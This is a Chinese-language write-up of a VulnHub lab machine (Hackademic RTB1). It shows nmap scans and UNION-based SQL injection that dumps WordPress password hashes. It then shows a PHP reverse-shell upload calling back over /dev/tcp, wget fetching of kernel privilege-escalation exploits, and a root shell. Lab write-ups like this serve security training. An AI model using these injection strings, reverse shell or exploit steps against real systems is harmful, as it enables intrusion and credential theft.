第一次打靶机,思路看的红队笔记
https://www.vulnhub.com/entry/hackademic-rtb1,17/
环境:kali Linux - 192.168.75.131,靶机 - 192.168.75.132
主机发现和端口扫描
-
扫描整个网络有哪台机子在线,不进行端口扫描
nmap -sP 192.168.75.0/24Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-19 09:41 CST Nmap scan report for 192.168.75.1 Host is up (0.00027s latency). MAC Address: 00:50:56:C0:00:08 (VMware) Nmap scan report for 192.168.75.2 Host is up (0.00018s latency). MAC Address: 00:50:56:FB:CA:45 (VMware) Nmap scan report for 192.168.75.132 Host is up (0.00039s latency). MAC Address: 00:0C:29:B7:EB:D3 (VMware) Nmap scan report for 192.168.75.254 Host is up (0.00058s latency). MAC Address: 00:50:56:F8:B3:1A (VMware) Nmap scan report for 192.168.75.131 Host is up. Nmap done: 256 IP addresses (5 hosts up) scanned in 2.01 seconds因为靶机是我最后添加的,所以基本可以锁定是
132 -
执行快速扫描全端口
nmap -sT -min-rate 10000 -p- 192.168.75.132Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-19 09:44 CST Nmap scan report for 192.168.75.132 Host is up (0.0014s latency). Not shown: 65514 filtered tcp ports (no-response), 19 filtered tcp ports (host-unreach) PORT STATE SERVICE 22/tcp closed ssh 80/tcp open http MAC Address: 00:0C:29:B7:EB:D3 (VMware)Nmap done: 1 IP address (1 host up) scanned in 13.60 seconds扫描出两个端口22和80,不过因为22是关闭的所以没什么用处,剩下一个80端口
-
针对地址使用TCP扫描,探测端口22和80上的服务版本以及操作系统
nmap -sV -sT -O -p22,80 192.168.75.132Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-19 09:49 CST Nmap scan report for 192.168.75.132 Host is up (0.00076s latency).PORT STATE SERVICE VERSION 22/tcp closed ssh 80/tcp open http Apache httpd 2.2.15 ((Fedora)) MAC Address: 00:0C:29:B7:EB:D3 (VMware) Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6 OS details: Linux 2.6.22 - 2.6.36 Network Distance: 1 hopOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.57 seconds探测到是服务器是
Apache2.2.15系统是红帽Dedora -
扫描UDP端口
nmap -sU -min-rate 10000 -p- 192.168.75.132Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-19 09:53 CST Warning: 192.168.75.132 giving up on port because retransmission cap hit (10). Nmap scan report for 192.168.75.132 Host is up (0.00094s latency). All 65535 scanned ports on 192.168.75.132 are in ignored states. Not shown: 65457 open|filtered udp ports (no-response), 78 filtered udp ports (host-prohibited) MAC Address: 00:0C:29:B7:EB:D3 (VMware)Nmap done: 1 IP address (1 host up) scanned in 72.94 seconds没有UDP端口打开
-
漏洞扫描
nmap -script=vuln -p 22,80 192.168.75.132Starting Nmap 7.93 ( https://nmap.org ) at 2024-09-19 09:56 CST Nmap scan report for 192.168.75.132 Host is up (0.00085s latency).PORT STATE SERVICE 22/tcp closed ssh 80/tcp open http |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-trace: TRACE is enabled | http-enum: |_ /icons/: Potentially interesting folder w/ directory listing |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-csrf: Couldn't find any CSRF vulnerabilities. | http-vuln-cve2011-3192: | VULNERABLE: | Apache byterange filter DoS | State: VULNERABLE | IDs: CVE:CVE-2011-3192 BID:49303 | The Apache web server is vulnerable to a denial of service attack when numerous | overlapping byte ranges are requested. | Disclosure date: 2011-08-19 | References: | https://www.securityfocus.com/bid/49303 | https://seclists.org/fulldisclosure/2011/Aug/175 | https://www.tenable.com/plugins/nessus/55976 |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-3192 | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | http://ha.ckers.org/slowloris/ |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 MAC Address: 00:0C:29:B7:EB:D3 (VMware)Nmap done: 1 IP address (1 host up) scanned in 145.51 seconds找到个有趣的文件夹
/icons/,并且该靶机容易遭受DDos,不过对我们没有帮助
渗透阶段
-
访问主机web服务

点击target目标得到信息,就是然我们获得root权限,然后读取key.txt
Got root?! Friday, January 7, 2011 | 4:08 amThis is the first Realistic Hackademic Challenge (root this box). Have you got the skills to exploit this box and to take root?Goal: Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the root directory. -
发现,点击页面的
Get root链接后的url是这样的http://192.168.75.132/Hackademic_RTB1/?p=9以及下方
Uncategorized的链接http://192.168.75.132/Hackademic_RTB1/?cat=1?p以及?cat很可能存在sql注入漏洞 -
尝试一下
sql注入和文件包含p参数无任何回显,应该不存在sql注入和文件包含cat输入1',发现页面回显有问题,把sql语句爆了出来,SELECT * FROM wp_categories WHERE cat_ID = 1\\\' LIMIT 1,并且可以看到表是wp_categories
-
尝试注入,手工
// 存在注入点 http://192.168.75.132/Hackademic_RTB1/?cat=1 and 1=2 // 表的列数有五列 http://192.168.75.132/Hackademic_RTB1/?cat=1 order by 5 // 爆回显位,页面回显位是第二位 http://192.168.75.132/Hackademic_RTB1/?cat=0 union select 1,2,3,4,5 // 爆库,页面回显 wordpress ,表示库名是wordpress http://192.168.75.132/Hackademic_RTB1/?cat=0 union select 1,database(),3,4,5 -
发现库名是
wordpress,猜测CMS是wordpress,我们寻找一下看看有没有有用的信息
发现确实是
wordpress并且版本是1.5.11 -
为了方便注入,我们到网上查找
wordpress的表结构https://codex.wordpress.org/Database_Description
值得我们关注的是 **
wp_users**表user_login,user_pass,user_level中的三个字段 -
接着注入
获取表的
user_login,user_pass,user_level中的三个字段,并以-为分隔符http://192.168.75.132/Hackademic_RTB1/?cat=0 union select 1,group_concat(user_login,0x2d,user_pass,0x2d,user_level),3,4,5 from wp_users得到数据:
NickJames-21232f297a57a5a743894a0e4a801fc3-1, JohnSmith-b986448f0bb9e5e124ca91d3d650f52c-0, GeorgeMiller-7cbb3252ba6b7e9c422fac5334d22054-10, TonyBlack-a6e514f9486b83cb53d8d932f9a04292-0, JasonKonnors-8601f6e1028a8e8a966f6c33fcd9aec4-0, MaxBucky-50484c19f1afdaf3841a0d821ed393d2-0可以发现
GeorgeMiller的权限是10是最大的,密码格式看着像是md5,我们拿到cmd5破解查询结果:
q1w2e3 -
我们找到后台,使用
GeorgeMiller登陆进去后台地址是 :
http://192.168.75.132/Hackademic_RTB1/wp-login.php登陆成功!
登录后台上传shell
登陆后台后,wordpress我们一般要做的是打开文件上传功能,并且上传getshell
-
开启文件上传功能,并且添加php后缀

-
上传getshell.php

文件内容是:
// getshell.php <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.75.131/1234 0>&1'"); ?>上传成功,并且返回路径
/Hackademic_RTB1/wp-content/getshell.php -
反弹shell
首先Kali先开启监听,监听
1234端口nc -lvp 1234 listening on [any] 1234 ...再访问
/Hackademic_RTB1/wp-content/getshell.php最后查看kali,发现反弹shell成功
istening on [any] 1234 ... 192.168.75.132: inverse host lookup failed: Unknown host connect to [192.168.75.131] from (UNKNOWN) [192.168.75.132] 49339 bash: no job control in this shell bash-4.0$ ls ls getshell.php getshell_01.php plugins themes bash-4.0$
提权
-
先用python增强shell的交互性
// 靶机shell python -c "import pty;pty.spawn('/bin/bash')" -
查看shell权限
// 靶机shell bash-4.0$ whoami apachebash-4.0$ dpkg -l bash: dpkg: command not foundbash-4.0$ sudo -l sudo: sorry, you must have a tty to run sudobash-4.0$ uname -a Linux HackademicRTB1 2.6.31.5-127.fc12.i686 #1 SMP Sat Nov 7 21:41:45 EST 2009 i686 i686 i386 GNU/Linux用户是
apache,dpkg和sudo无法使用,内核版本是2.6.31.5,权限是比较低的 -
因为ssh是关闭的,所以我们找密码也没有用处,看到内核版本比较老,可以尝试一下搜索内核漏洞,但是内核版本不太太详细,否则或错过一些好使的漏洞,并且过滤 “
Privilege Escalation” - 权限提升searchsploit Linux Kernel 2.6 | grep "Privilege Escalation"Linux Kernel (Solaris 10 / < 5.10 138888-01) - Local Privilege Escalation | solaris/local/15962.c Linux Kernel 2.2.25/2.4.24/2.6.2 - 'mremap()' Local Privilege Escalation | linux/local/160.c Linux Kernel 2.4.x/2.6.x - 'uselib()' Local Privilege Escalation (3) | linux/local/895.c Linux Kernel 2.4/2.6 - 'sock_sendpage()' Local Privilege Escalation (3) | linux/local/9641.txt Linux Kernel 2.6.0 < 2.6.31 - 'pipe.c' Local Privilege Escalation (1) | linux/local/33321.c Linux Kernel 2.6.10 < 2.6.31.5 - 'pipe.c' Local Privilege Escalation | linux/local/40812.c Linux Kernel 2.6.13 < 2.6.17.4 - 'sys_prctl()' Local Privilege Escalation | linux/local/2004.c Linux Kernel 2.6.13 < 2.6.17.4 - 'sys_prctl()' Local Privilege Escalation | linux/local/2005.c Linux Kernel 2.6.13 < 2.6.17.4 - 'sys_prctl()' Local Privilege Escalation | linux/local/2006.c Linux Kernel 2.6.13 < 2.6.17.4 - 'sys_prctl()' Local Privilege Escalation | linux/local/2011.sh Linux Kernel 2.6.17 - 'Sys_Tee' Local Privilege Escalation | linux/local/29714.txt Linux Kernel 2.6.17 < 2.6.24.1 - 'vmsplice' Local Privilege Escalation (2 | linux/local/5092.c Linux Kernel 2.6.17.4 - 'proc' Local Privilege Escalation | linux/local/2013.c Linux Kernel 2.6.18 < 2.6.18-20 - Local Privilege Escalation | linux/local/10613.c Linux Kernel 2.6.19 < 5.9 - 'Netfilter Local Privilege Escalation | linux/local/50135.c Linux Kernel 2.6.23 < 2.6.24 - 'vmsplice' Local Privilege Escalation (1) | linux/local/5093.c Linux Kernel 2.6.28/3.0 (DEC Alpha Linux) - Local Privilege Escalation | linux/local/17391.c Linux Kernel 2.6.32 - 'pipe.c' Local Privilege Escalation (4) | linux/local/10018.sh Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation | linux/local/15285.c Linux Kernel 2.6.x - 'pipe.c' Local Privilege Escalation (2) | linux/local/33322.c Linux Kernel 2.6.x - Ext4 'move extents' ioctl Privilege Escalation | linux/local/33395.txt Linux Kernel 2.6.x - Ptrace Privilege Escalation | linux/local/30604.c Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | linux/local/41886.c Linux Kernel < 2.6.11.5 - BlueTooth Stack Privilege Escalation | linux/local/4756.c Linux Kernel < 2.6.22 - 'ftruncate()'/'open()' Local Privilege Escalation | linux/local/6851.c Linux Kernel < 2.6.28 - 'fasync_helper()' Local Privilege Escalation | linux/local/33523.c Linux Kernel < 2.6.29 - 'exit_notify()' Local Privilege Escalation | linux/local/8369.sh Linux Kernel < 3.16.1 - 'Remount FUSE' Local Privilege Escalation | linux/local/34923.c Linux Kernel < 3.4.5 (Android 4.2.2/4.4 ARM) - Local Privilege Escalation | arm/local/31574.c Linux kernel < 4.10.15 - Race Condition Privilege Escalation | linux/local/43345.c Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c可以尝试一下这两个
Linux Kernel 2.6.36-rc8 - 'RDS Protocol' Local Privilege Escalation | linux/local/15285.c Linux Kernel 2.6.x - 'pipe.c' Local Privilege Escalation (2) | linux/local/33322.c -
在
kali使用searchsploit -m <name>拉取下来,并且使用php -S 0:80再当前目录创建web服务器(方便靶机下载)earchsploit -m 15285.c earchsploit -m 33322.c php -S 0:80 -
使用靶机的shell下载拉取下来的
payload// 靶机shell bash-4.0$ wget 192.168.75.131/33322.c // 重复操作--2024-09-19 04:51:42-- http://192.168.75.131/33322.c Connecting to 192.168.75.131:80... connected. HTTP request sent, awaiting response... 200 OK Length: 4517 (4.4K) [text/x-c] Saving to: `33322.c'0K .... 100% 5.94M=0.001s2024-09-19 04:51:42 (5.94 MB/s) - `33322.c' saved [4517/4517] -
我自己尝试了33322.c不成功,所以再尝试15285.c
// 靶机shell gcc 15285.c -o 15285 // 编译./15285 //运行[*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Overwriting function pointer... [*] Linux kernel >= 2.6.30 RDS socket exploit [*] by Dan Rosenberg [*] Resolving kernel addresses...[+] Resolved security_ops to 0xc0aa19ac[+] Resolved default_security_ops to 0xc0955c6c[+] Resolved cap_ptrace_traceme to 0xc055d9d7[+] Resolved commit_creds to 0xc044e5f1[+] Resolved prepare_kernel_cred to 0xc044e452 [*] Overwriting security ops... [*] Overwriting function pointer... [*] Triggering payload... [*] Restoring function pointer... -
一长串操作后,我们输入
whoami尝试,提权成功!// 靶机shell whoami root -
寻找之前说的
key.txt,flag可能就住在里面// 靶机shell cd root // 发现root文件夹下存在key.txt cat key.txt // 读取$_d&jgQ>>ak\#b"(Hx"o<la_%可能就是flagYeah!! You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Hackademic.RTB1) :)$_d&jgQ>>ak\#b"(Hx"o<la_%Regards, mr.pr0n || p0wnbox.Team || 2011 http://p0wnbox.com